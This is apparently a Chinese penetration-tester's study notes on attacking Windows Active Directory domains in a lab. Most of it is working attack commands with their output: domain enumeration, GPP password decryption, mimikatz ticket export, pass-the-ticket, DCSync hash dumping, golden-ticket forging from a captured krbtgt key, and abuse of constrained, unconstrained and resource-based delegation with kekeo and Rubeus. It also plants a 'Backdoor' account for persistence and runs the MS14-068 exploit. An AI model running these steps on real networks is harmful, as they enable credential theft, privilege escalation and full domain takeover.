域渗透总结学习 总结/记录一下域渗透的渗透过程和一些坑点。
注意事项
https://pentestlab.blog/tag/ntds-dit/ https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse https://adsecurity.org/
在域中对机器进行访问(如dir/psexec等),不能使用IP,需要使用完整的机器名.域名。 注意域内相关的攻击,最好先把攻击机的DNS设置为域控,不然要手工把相关的域名、机器名的解析加入到hosts文件。
1
2
3
4
5
6
7
8
9
10
11
12
票据,经过KDC(一般就是域控)验证用户名密码正确后,生成的会话票据(可以理解为网站登录后的session)。 黄金票据,使用krbtgt账号的hash,可以生成任意用户的票据。 白银票据,使用主机账号的hash,可以生成用来控制该主机的服务票据(CIFS、WMI等)。 非约束委派,服务可以使用其他用户的票据,如果其他用户登录过这个服务,则可以再这台服务的主机上导出登录用户的票据。 约束委派,一个用户可以去申请另外一个服务(拥有权限的可委派服务)的票据(ST)。 基于资源的约束委派,创建计算机账号,再利用 crackmapexec新版编译成exe不能使用 ntlmrelayx的windows exe版也不能使用 HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest UseLogonCredential SYSVOL KB2962486
域信息收集 net相关命令 1 2 3 4 5 6 7 8 9 10 net config workstationnet user /domainnet group /domainnet group "domain admins" /domainnet group "domain computers" /domainnet group "domain controllers" /domainnet user test /domainnet user test Admin123 /add /domainnet group "domain admins" test /add /domainnltest /trusted_domains

dsquery 1 2 3 4 5 6 7 8 9 10 11 导出所有信息 dsquery.exe * -attr * -limit 0 dsquery.exe * -s 192 .168 .19 .8 -u ddh -p Admin123 -attr * -limit 0 dsquery.exe computer -s 192 .168 .19 .8 -u ddh -p Admin123 -limit 0 dsquery.exe user -s 192 .168 .19 .8 -u ddh -p Admin123 -limit 0 非约束委派 dsquery.exe * -filter "(&(userAccountControl:1 .2 .840 .113556 .1 .4 .803 :=524288 ))" -limit 0 约束委派 dsquery.exe * -filter "(&(msds-allowedtodelegateto=*))" -limit 0 -attr distinguishedName msDS-AllowedToDelegateTo

ldapsearch 1 2 3 4 5 6 导出所有信息 ldapsearch -x -H ldap://192 .168 .19 .8 :389 -D "CN=ddh,CN=Users,DC=tt,DC=com" -w Admin123 -b "DC=tt,DC=com" 非约束委派 ldapsearch -x -H ldap://192 .168 .19 .8 :389 -D "CN=ddh,CN=Users,DC=tt,DC=com" -w Admin123 -b "DC=tt,DC=com" "(&(userAccountControl:1 .2 .840 .113556 .1 .4 .803 :=524288 ))" 约束委派 ldapsearch -x -H ldap://192 .168 .19 .8 :389 -D "CN=ddh,CN=Users,DC=tt,DC=com" -w Admin123 -b "DC=tt,DC=com" "(&(msds-allowedtodelegateto=*))"
AdFind 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 导出所有信息 AdFind.exe -alldc+ AdFind.exe -h 192 .168 .19 .8 -u tt\ddh -up Admin123 -alldc+ 非约束委派 AdFind.exe -f "(&(userAccountControl:1 .2 .840 .113556 .1 .4 .803 :=524288 ))" cn operatingSystem distinguishedName 约束委派 AdFind.exe -f "(&(msds-allowedtodelegateto=*))" cn distinguishedName msDS-AllowedToDelegateTo 查询用户能够登陆的机器 adfind -h 192 .168 .221 .130 -sc u:test adfind -h 192 .168 .221 .130 -sc u:test | findstr userWorkstations //非域权限执行需要指定账户密码 查看域内所有用户详细信息: AdFind.exe -h DNS_SERVER_IP -sc u:*
setspn ldapadmin
GPP 1 2 3 4 findstr /S /I cpassword \\DC\sysvol\xx.com\Policies\*.xml kali自带解密工具 gpp-decrypt j1Uyj3Vx8TY9LtLZil2uAuZkFQA/4latT76ZwgdHdhw
日志

1 2 登陆日志 wevtutil qe security /q:"Event[System[(EventID=4624 or EventID=4768 or EventID=4776)]]"
票据 缓存票据 可在非域机器上使用,访问必须用ComputerName.domain.local的形式去访问。
1 2 3 4 5 6 7 8 9 10 域机器上导出可用票据,拷贝到本地 mimikatz privilege::debug "sekurlsa::tickets /export" exit 在攻击者机器上导入高权限票据 mimikatz privilege::debug "kerberos::ptt C:\Users\jack\Desktop\Administrator@krbtgt-TT.COM.kirbi" exit 使用票据访问其他域机器,还可以使用mimikatz直接同步导出指定用户的hash dir \\域机器名.域名\c$psexec \\域机器名.域名 cmd mimikatz "lsadump::dcsync /domain:tt.com /user:administrator" exit
1 2 3 4 5 6 7 8 9 10 11 C:\Users \jack \Desktop >mimikatz privilege ::debug "kerberos ::ptt C :\Users \jack \Desktop \Administrator @krbtgt -TT.COM.kirbi " exit mimikatz (commandline ) # privilege ::debug ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061 mimikatz (commandline ) # kerberos ::ptt C :\Users \jack \Desktop \Administrator @krbtgt -TT.COM.kirbi * File : 'C :\Users \jack \Desktop \Administrator @krbtgt -TT.COM.kirbi ': OK mimikatz (commandline ) # exit Bye !
1 2 3 4 5 6 7 8 9 10 11 12 13 C:\Users \jack \Desktop >dir \\WIN -J341S97EGGH.tt.com \c $ 驱动器 \\WIN -J341S97EGGH.tt.com \c $ 中的卷没有标签。 卷的序列号是 7E13 -549E \\WIN -J341S97EGGH.tt.com \c $ 的目录 2009/07/14 11:20 <DIR > PerfLogs 2020/08/28 21:24 <DIR > Program Files 2020/08/28 21:24 <DIR > Program Files (x86 ) 2020/08/28 21:54 <DIR > Users 2020/08/29 16:14 <DIR > Windows 0 个文件 0 字节 5 个目录 30,553,546,752 可用字节
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 C:\Users \jack \Desktop >mimikatz "lsadump ::dcsync /domain:tt .com /user:administrator " exit mimikatz (commandline ) # lsadump ::dcsync /domain:tt .com /user:administrator [DC ] 'tt.com ' will be the domain [DC ] 'WIN -J341S97EGGH.tt.com ' will be the DC server [DC ] 'administrator ' will be the user account Object RDN : Administrator ** SAM ACCOUNT ** SAM Username : Administrator Account Type : 30000000 ( USER_OBJECT )User Account Control : 00000200 ( NORMAL_ACCOUNT )Account expiration : 1601/1/1 8:00:00Password last change : 2020/8/28 21:26:05Object Security ID : S -1-5-21-1881962959-1052950955-462027270-500Object Relative ID : 500Credentials : Hash NTLM : 30a96699356033b84283b8918a895d67
黄金票据
注意
生成任意用户的票据,作为持久化后门利用,不怕用户改密码
可以在非域机器上使用,攻击机使用Win7
访问资源时,必须使用计算机的域名进行访问,不能使用IP
通过代理访问内网,则把主机域名的解析写入本地hosts文件
条件
krbtgt的hash、域SID
操作
1 2 3 4 从域控上先抓到hash和找到域ID mimikatz privilege::debug "lsadump::lsa /inject /user:krbtgt" exit mimikatz privilege::debug sekurlsa::krbtgt exit 域SID也可以通过任意域用户执行whoami /all查看,去掉最后一个[-]及后面的就是了
1 2 清除票据要注意,先klist看看有票据不 klist purge
1 2 3 4 5 6 不在域中的机器,需要在hosts文件中加入这个域的域控的解析,如:192 .168 .19 .8 tt.com hash也可以使用rc4/aes256,推荐使用aes256,rc4也是ntlm hash 对于8 .1 /2012 r2,安装补丁kb2871997的Win 7 /2008 r2/8 /2012 ,可以使用AES keys代替NT hash mimikatz "kerberos::golden /domain:域名 /user:任意域用户 /sid:域SID /krbtgt:NTLM_HASH /ptt" exit mimikatz "kerberos::golden /domain:域名 /user:任意域用户 /sid:域SID /rc4:NTLM_HASH /ptt" exit mimikatz "kerberos::golden /domain:域名 /user:任意域用户 /sid:域SID /aes256:NTLM_HASH /ptt" exit
1 2 3 4 使用票据访问其他域机器,还可以使用mimikatz直接同步导出指定用户的hash dir \\域机器名.域名\c$psexec \\域机器名.域名 cmd mimikatz "lsadump::dcsync /domain:tt.com /user:administrator" exit
实践
域控上:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 C:\Users \administrator \Desktop >mimikatz privilege ::debug "lsadump ::lsa /inject /user:krbtgt " exit (commandline ) # privilege ::debug Privilege \'20\' OK (commandline ) # lsadump ::lsa /inject /user:krbtgt Domain : TT / S -1-5-21-1881962959-1052950955-462027270RID : 000001f6 (502)User : krbtgt * Primary NTLM : df82614c9b975b345a1acf4c4a7571e3 LM : Hash NTLM : df82614c9b975b345a1acf4c4a7571e3 ntlm - 0: df82614c9b975b345a1acf4c4a7571e3 lm - 0: 434028f38350b6c20235e2f900a1026d * Kerberos -Newer -Keys Default Salt : TT.COMkrbtgt Default Iterations : 4096 Credentials aes256_hmac (4096) : 464db31a5f9e55bd7b306d672eae7d39e79820079dd5244873756978b24b5e81 aes128_hmac (4096) : 236e2daf395726846e9b373dc97d6707 des_cbc_md5 (4096) : 102ae391730140f2 rc4_plain (4096) : df82614c9b975b345a1acf4c4a7571e3
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 C:\Users \administrator \Desktop >mimikatz privilege ::debug sekurlsa ::krbtgt exit (commandline ) # privilege ::debug Privilege \'20\' OK (commandline ) # sekurlsa ::krbtgt Current krbtgt : 7 credentials * rc4_hmac_nt : df82614c9b975b345a1acf4c4a7571e3 * rc4_hmac_old : df82614c9b975b345a1acf4c4a7571e3 * rc4_md4 : df82614c9b975b345a1acf4c4a7571e3 * aes256_hmac : 464db31a5f9e55bd7b306d672eae7d39e79820079dd5244873756978b24b5e81 * aes128_hmac : 236e2daf395726846e9b373dc97d6707 * des_cbc_md5 : 102ae391730140f2 * rc4_plain : df82614c9b975b345a1acf4c4a7571e3
攻击机上:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 C:\Users \jack \Desktop >mimikatz "kerberos ::golden /domain:tt .com /user:administrator /sid:S -1-5-21-1881962959-1052950955-462027270 /aes256 :464db31a5f9e55bd7b306d672eae7d39e79820079dd5244873756978b24b5e81 /ptt " exit mimikatz (commandline ) # kerberos ::golden /domain:tt .com /user:administrator /sid:S -1-5-21-1881962959-1052950955-462027270 /aes256 :464db31a5f9e55bd7b306d672eae7d39e79820079dd5244873756978b24b5e81 /ptt User : administrator Domain : tt.com (TT )SID : S -1-5-21-1881962959-1052950955-462027270User Id : 500Groups Id : *513 512 520 518 519ServiceKey : 464db31a5f9e55bd7b306d672eae7d39e79820079dd5244873756978b24b5e81 - aes256_hmac Lifetime : 2020/8/29 16:08:30 ; 2030/8/27 16:08:30 ; 2030/8/27 16:08:30-> Ticket : ** Pass The Ticket ** * PAC generated * PAC signed * EncTicketPart generated * EncTicketPart encrypted * KrbCred generated Golden ticket for 'administrator @ tt.com ' successfully submitted for current session
1 2 3 4 5 6 7 8 9 C:\Users \jack \Desktop >dir \\WIN -J341S97EGGH.tt.com \c $ \\WIN -J341S97EGGH.tt.com \c $ 的目录 2009/07/14 11:20 <DIR > PerfLogs 2020/08/28 21:24 <DIR > Program Files 2020/08/28 21:24 <DIR > Program Files (x86 ) 2020/08/28 21:54 <DIR > Users 2020/08/29 16:06 <DIR > Windows
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 C:\Users \jack \Desktop >mimikatz "lsadump ::dcsync /domain:tt .com /user:administrator " exit mimikatz (commandline ) # lsadump ::dcsync /domain:tt .com /user:administrator [DC ] 'tt.com ' will be the domain [DC ] 'WIN -J341S97EGGH.tt.com ' will be the DC server [DC ] 'administrator ' will be the user account Object RDN : Administrator ** SAM ACCOUNT ** SAM Username : Administrator Account Type : 30000000 ( USER_OBJECT )User Account Control : 00000200 ( NORMAL_ACCOUNT )Account expiration : 1601/1/1 8:00:00Password last change : 2020/8/28 21:26:05Object Security ID : S -1-5-21-1881962959-1052950955-462027270-500Object Relative ID : 500Credentials : Hash NTLM : 30a96699356033b84283b8918a895d67
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 C:\Users \jack \Desktop >psexec \\WIN -J341S97EGGH.tt.com cmd Microsoft Windows [版本 6.1.7601]版权所有 (c ) 2009 Microsoft Corporation 。保留所有权利。 C :\Windows \system32 >whoami tt \administrator C :\Windows \system32 >ipconfig Windows IP 配置以太网适配器 本地连接: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80 ::9187:2d65:add :476e %11 IPv4 地址 . . . . . . . . . . . . : 192.168.19.8 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 192.168.19.2
黄金票据(by ticket) 非约束委派中提到了,后门类型。给某个账号添加krbtgt/domain.com的委派,从而拥有krbtgt服务的权限。
而krbtgt服务的权限可以操作域控。参考 https://xz.aliyun.com/t/2931#toc-3
白银票据
非约束委派
先找到哪些计算机或服务具有非约束委派权限
1 2 3 4 5 6 7 8 kali下自带,需要用户名和密码 ldapsearch -x -H ldap://192 .168 .19 .8 :389 -D "CN=ddh,CN=Users,DC=tt,DC=com" -w Admin123 -b "DC=tt,DC=com" "(&(userAccountControl:1 .2 .840 .113556 .1 .4 .803 :=524288 ))" |grep -iE "distinguishedName" 在远程非域计算机上查询需要账号密码 dsquery.exe * -s 192 .168 .19 .8 -u ddh -p Admin123 -filter "(&(userAccountControl:1 .2 .840 .113556 .1 .4 .803 :=524288 ))" AdFind.exe -h 192 .168 .19 .8 -u ddh -up Admin123 -f "(&(userAccountControl:1 .2 .840 .113556 .1 .4 .803 :=524288 ))" cn operatingSystem distinguishedName 如果whoami是域用户,则可以不用账号密码 dsquery.exe * -filter "(&(userAccountControl:1 .2 .840 .113556 .1 .4 .803 :=524288 ))" AdFind.exe -f "(&(userAccountControl:1 .2 .840 .113556 .1 .4 .803 :=524288 ))" cn operatingSystem distinguishedName
找到计算机后,还要有这台计算机的权限,还需要目标用户(如域管理员)登录过后才能抓到票据。
导出和使用参考缓存票据的使用。
还是使用qs进行查询最方便,直接批量跑指定IP,或者所有域计算机(不推荐)。
约束委派

测试环境先直接给3B6这台计算机添加约束委派
查找域中的委派关系:
1 2 AdFind.exe -f "(&(msds-allowedtodelegateto=*))" cn distinguishedName msDS-AllowedToDelegateTo dsquery.exe * -filter "(&(msds-allowedtodelegateto=*))" -limit 0 -attr distinguishedName msDS-AllowedToDelegateTo
如果有3B6的权限,可直接导出票据,或者有之前的计算机hash,用hash去申请票据。在用票据去申请有委派权限服务的ST
1 2 mimikatz privilege::debug "sekurlsa::tickets /export" exit kekeo "tgs::s4u /tgt:WIN-V5480N4V3B6$@krbtgt -TT.COM.kirbi /user:administrator /service:cifs/WIN-J341S97EGGH.tt.com" exit
1 2 mimikatz "kerberos::golden /domain:tt.com /admin:NoThisUser /sid:S-1-5-21-1881962959-1052950955-462027270 /rc4:1b190b45caa545358a8b711f69fe6971 /target:WIN-V5480N4V3B6 /service:CIFS /ticket" exit kekeo "tgs::s4u /tgt:ticket.kirbi /user:administrator@tt.com /service:cifs/WIN-J341S97EGGH.tt.com" exit
导入ST,访问服务
1 2 mimikatz privilege::debug "kerberos::ptt C:\Users\ddh\Desktop\TGS_administrator@TT.COM_WIN-V5480N4V3B6$@TT .COM.kirbi" exit dir \\WIN-J341S97EGGH\c$
测试环境先给用户添加约束委派权限(实际情况是目标域的管理员为了维护或使用资源而添加的):
特别注意,还需要把普通账号设置为服务账号。
1 2 3 4 5 Import-Module ActiveDirectory New-ADUser -Name "Backdoor" -SamAccountName backdoor_svc -UserPrincipalName backdoor_svc@tt.com -ServicePrincipalNames "backdoor/backdoor.tt.com" -AccountPassword (convertto-securestring "Admin123" -asplaintext -force) -PasswordNeverExpires $True -PassThru | Enable-ADAccount $user = Get-ADUser backdoor_svcSet-ADObject $user -Add @{ "msDS-AllowedToDelegateTo" = @("HOST/WIN-J341S97EGGH.tt.com" ) } Set-ADAccountControl $user -TrustedToAuthForDelegation $true
查找域中的委派关系:
1 2 AdFind.exe -f "(&(msds-allowedtodelegateto=*))" cn userPrincipalName distinguishedName msDS-AllowedToDelegateTo dsquery.exe * -filter "(&(msds-allowedtodelegateto=*))" -limit 0 -attr userPrincipalName distinguishedName msDS-AllowedToDelegateTo
1 2 3 4 5 6 7 8 9 10 11 C:\Users\ddh\Desktop>AdFind.exe -f "(&(msds-allowedtodelegateto=*))" cn userPrincipalName distinguishedName msDS-AllowedToDelegateTo dn:CN=Backdoor,CN=Users,DC=tt,DC=com >cn: Backdoor >distinguishedName: CN=Backdoor,CN=Users,DC=tt,DC=com >userPrincipalName: backdoor_svc@tt.com >msDS-AllowedToDelegateTo: cifs/WIN-J341S97EGGH.tt.com/tt.com >msDS-AllowedToDelegateTo: cifs/WIN-J341S97EGGH.tt.com >msDS-AllowedToDelegateTo: cifs/WIN-J341S97EGGH >msDS-AllowedToDelegateTo: cifs/WIN-J341S97EGGH.tt.com/TT >msDS-AllowedToDelegateTo: cifs/WIN-J341S97EGGH/TT
发现backdoor_svc账号拥有cifs/WIN-J341S97EGGH.tt.com服务权限,申请对应服务的ST:
使用kekeo(失败):
1 2 3 先申请用户的TGT,如果控制的主机上登录的有backdoor_svc用户,则使用sekurlsa::tickets /export 导出backdoor_svc的票据也行 kekeo "tgt::ask /user:backdoor_svc /domain:tt.com /NTLM:e45a314c664d40a227f9540121d1a29d" exit kekeo "tgt::ask /user:backdoor_svc /domain:tt.com /password:Admin123" exit
1 2 3 4 5 6 申请ST kekeo "tgs::s4u /tgt:TGT_backdoor_svc@TT.COM_krbtgt~tt.com@TT.COM.kirbi /user:administrator@tt.com /service:HOST/WIN-J341S97EGGH.tt.com" exit 导入ST mimikatz privilege::debug "kerberos::ptt C:\Users\ddh\Desktop\TGS_administrator@tt.com@TT.COM_backdoor_svc@TT.COM.kirbi" exit 访问服务 dir \\WIN-J341S97EGGH\c$
使用getst(成功):
1 2 getst.exe -dc-ip 192.168.19.8 -spn cifs/WIN-J341S97EGGH.tt.com -impersonate Administrator tt.com/backdoor_svc:Admin123 mimikatz privilege::debug "kerberos::ptc C:\Users\ddh\Desktop\Administrator.ccache" exit
使用Rubeus(成功):
1 Rubeus.exe s4u /user:backdoor_svc /domain:tt.com /rc4:e45a314c664d40a227f9540121d1a29d /impersonateuser:administrator /msdsspn:cifs/WIN-J341S97EGGH.tt.com /altservice:cifs /ptt
基于资源的约束委派
https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/resource-based-constrained-delegation-ad-computer-object-take-over-and-privilged-code-execution
https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/abusing-active-directory-acls-aces#genericall-genericwrite-write-on-computer
测试环境是在一台域计算机上登录的普通域用户
创建一个名为testpc的计算机账户,并获取testpc的SID
1 2 3 4 5 import-module .\Powermad.ps1 New-MachineAccount -MachineAccount testpc -Password $(ConvertTo-SecureString "Admin123" -AsPlainText -Force) dsquery.exe * -filter "(&(sAMAccountName=testpc$))" -limit 0 -attr * 这里获取到的为 S-1-5-21-4030334565-2237076002-3168552227-1603
配置基于资源的约束委派属性
1 2 3 4 5 6 7 8 9 import-module .\Microsoft.ActiveDirectory.Management.dll $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-4030334565-2237076002-3168552227-1603)" $SDBytes = New-Object byte[] ($SD .BinaryLength)$SD .GetBinaryForm($SDBytes , 0)Import-Module .\PowerSploit-master\PowerSploit.psm1 Get-DomainComputer WIN-JSGIJOFK3T7 | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity' =$SDBytes } -Verbose Get-DomainComputer WIN-JSGIJOFK3T7 -Properties msds-allowedtoactonbehalfofotheridentity
配置完msDS-AllowedToActOnBehalfOfOtherIdentity属性之后就可以通过基于资源的约束委派去攻击目标主机了
1 2 3 4 5 将密码转换为hash Rubeus.exe hash /user:testpc /password:Admin123 /domain:ddh.com 然后用testpc$的hash 请求白银票据并导入到当前会话中 Rubeus.exe s4u /user:testpc$ /rc4:E45A314C664D40A227F9540121D1A29D /impersonateuser:administrator /msdsspn:cifs/dm2008 /ptt
一键打域控 MS14-068
效果
从普通域用户提升为域管理员
条件
一个普通域账号及其正确的密码
未打补丁 KB3011780
操作
1 2 kekeo.exe "exploit::ms14068 /domain:tt.com /user:ddh /password:Admin123 /ptt" exit psexec \\WIN-J341S97EGGH.tt.com cmd
1 goldenPac.exe tt.com/ddh:Admin123@WIN-J341S97EGGH.tt.com
实践
1 2 3 4 5 6 7 8 9 10 11 C:\Users \jack \Desktop >MS14 -068.exe -u ddh @tt.com -p Admin123 -s S -1-5-21-1881962959-1052950955-462027270 -d WIN -J341S97EGGH.tt.com [+] Building AS -REQ for WIN -J341S97EGGH.tt.com ... Done ! [+] Sending AS -REQ to WIN -J341S97EGGH.tt.com ... Done ! [+] Receiving AS -REP from WIN -J341S97EGGH.tt.com ... Done ! [+] Parsing AS -REP from WIN -J341S97EGGH.tt.com ... Done ! [+] Building TGS -REQ for WIN -J341S97EGGH.tt.com ... Done ! [+] Sending TGS -REQ to WIN -J341S97EGGH.tt.com ... Done ! [+] Receiving TGS -REP from WIN -J341S97EGGH.tt.com ... Done ! [+] Parsing TGS -REP from WIN -J341S97EGGH.tt.com ... Done ! [+] Creating ccache file 'TGT_ddh @tt.com.ccache '... Done !
